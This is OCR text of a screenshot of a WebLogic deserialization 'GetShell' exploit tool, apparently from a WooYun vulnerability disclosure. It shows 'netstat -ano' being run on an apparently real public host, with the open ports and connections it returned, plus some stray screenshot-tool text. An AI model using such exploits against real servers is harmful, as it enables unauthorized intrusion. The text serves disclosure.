 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.143.53.1 Port: 80 DisConn
FilePath: Upload
CMD: netstat -ano Execute
Result:
活动连接
截图已复制
在QQ或者word文档中右键，粘贴即可
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 1360
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2944
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 1120
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 1428
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 1472
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 1192
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 3004
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING 1216
TCP 127.0.0.1:49860 127.0.0.1:4445 SYN_SENT 43912
TCP 169.254.95.120:139 0.0.0.0:0 LISTENING 4
TCP 192.168.99.4:80 0.0.0.0:0 LISTENING 36232
TCP 192.168.99.4:80 27.223.16.10:22726 TIME_WAIT 0
TCP 192.168.99.4:80 27.223.16.10:22727 TIME_WAIT 0
TCP 192.168.99.4:80 27.223.16.10:22728 TIME_WAIT 0
TCP 192.168.99.4:80 27.223.16.10:22729 TIME_WAIT 0
TCP 192.168.99.4:80 27.223.16.10:22730 TIME_WAIT 0
www.wooyun.org
Connected!